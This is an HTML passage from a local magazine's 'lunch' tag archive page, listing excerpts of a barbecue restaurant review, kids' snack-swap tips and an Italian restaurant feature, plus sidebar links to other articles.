<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><div>
 
    </div>
				<header class="page-header"><h1 class="page-title">lunch</h1>				</header><article class="mh-loop-item clearfix post-19437 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-featuredarticles category-food-drink category-magazine tag-barbecue tag-bbq tag-copper-williams tag-dinner tag-june-2017 tag-lunch tag-miracle-mile tag-que-225 tag-restaurant tag-smoked-bbq">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/05/straight-off-the-grill-at-que-225/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/06/Que-Slider-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/06/Que-Slider-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/06/Que-Slider-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2017/05/straight-off-the-grill-at-que-225/" rel="bookmark">
					Straight off the Grill at Que 225				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Now that summer has settled across San Joaquin, you better believe backyard barbecues are igniting everywhere. But for those that crave the succulent, smoky flavor of charbroiled brisket and sizzling sausage links with no time to spare for hours of marinating and grilling, a singular <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2017/05/straight-off-the-grill-at-que-225/" title="Straight off the Grill at Que 225">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-18549 post type-post status-publish format-standard has-post-thumbnail hentry category-parentskids tag-healthier-choice tag-healthy-snacks tag-kids tag-lunch tag-nora-heston-tarte tag-parents tag-school tag-snack-swaps">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/03/this-for-that-2/"><img width="1" height="1" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/03/This-for-That.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2017/03/this-for-that-2/" rel="bookmark">
					This For That				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Snack Swaps for Kids Trying to pack a healthy lunchbox for your kids? Make these easy snack swaps to go from a sugar high to high in nutrients. Beverages A box stamped with “100 percent juice” doesn’t necessarily mean anything. Ditch the juice and instead <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2017/03/this-for-that-2/" title="This For That">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-18292 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-featuredarticles category-food-drink category-magazine tag-bellavista tag-copper-williams tag-downtown-stockton tag-head-chef-rima-barkett tag-italian tag-italian-food tag-lunch tag-march-2017 tag-stockton">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/02/tuscan-charm-in-downtown-stockton/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/FoodOpener_MAR17_slider-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/FoodOpener_MAR17_slider-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/02/FoodOpener_MAR17_slider-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2017/02/tuscan-charm-in-downtown-stockton/" rel="bookmark">
					Tuscan Charm in Downtown Stockton				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Nestled in the heart of downtown Stockton, where sunshine casts its gaze across the waterfront in bright, candescent ripples, is BellaVista Cucina Italiana. It’s a restaurant which lives and breathes the beauty of fine Tuscan cuisine, providing residents and out-of-towners a taste of rustic Italy, <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2017/02/tuscan-charm-in-downtown-stockton/" title="Tuscan Charm in Downtown Stockton">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/truckee-northstar-one-of-western-usas-finest-recreational-areas/" title="Truckee &amp; Northstar- One of Western USA’s Finest Recreational Areas">
										Truckee &amp; Northstar- One of Western USA’s Finest Recreational Areas									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/bringing-the-heat/" title="BRINGING THE HEAT">
										BRINGING THE HEAT									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/maui/" title="Maui">
										Maui									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/05/capturing-hearts/" title="Capturing Hearts">
										Capturing Hearts									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/celebrating-our-100th-issue-of-san-joaquin-magazine/" title="Celebrating Our 100th Issue of San Joaquin Magazine">
										Celebrating Our 100th Issue of San Joaquin Magazine									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/6-affordable-facelifts-for-your-home-front/" title="6 AFFORDABLE FACELIFTS FOR YOUR HOME FRONT">
										6 AFFORDABLE FACELIFTS FOR YOUR HOME FRONT									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/01/wine-chocolate-pairings/" title="Wine &amp; Chocolate Pairings">
										Wine &amp; Chocolate Pairings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
